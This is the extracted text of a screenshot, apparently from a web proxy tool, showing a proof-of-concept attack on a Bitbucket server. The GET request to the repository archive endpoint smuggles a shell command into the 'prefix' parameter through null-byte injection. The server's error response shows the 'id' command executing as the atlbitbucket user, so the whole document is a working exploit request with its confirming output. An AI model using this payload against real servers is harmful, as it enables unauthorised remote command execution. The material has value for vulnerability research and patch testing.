 Request
Pretty Raw Hex \n
1 GET /rest/api/latest/projects/PROJECTNAME/repos/REPONAME/archive?
filename=aaa&path=aaa&prefix=ax%00--exec=%60id%60%00--remote=origin
HTTP/1.1
2 Host: 192.168.10.120
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8Safari/537.36
6 Connection: close
7 Cache-Control: max-age=0
8
9
Response
Pretty Raw Hex Render JQ \n
1 HTTP/1.1 500
2 Date: Tue, 20 Sep 2022 02:30:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-AREQUESTID: @RVRB36x150x117426x0
5 Cache-Control: no-cache, no-transform
6 Vary: x-ausername,x-auserid,cookie,accept-encoding
7 Content-Type: application/json;charset=UTF-8
8 Connection: close
9 Content-Length: 371
10
11 {
"errors":[
{
"context":null,
"message":
"'/usr/bin/git archive --format=zip --prefix=ax\u0000--exec=`id`\u0000--re
mote=origin/ -- e5ed4978949fba278e4358d6ea09cda02ee8dee0 aaa' exited with
code 128 saying: `id` 'origin/': 1: uid=1001(atlbitbucket): not found\nfat
al: the remote end hung up unexpectedly",
"exceptionName":"com.atlassian.bitbucket.scm.CommandFailedException"
}
]
}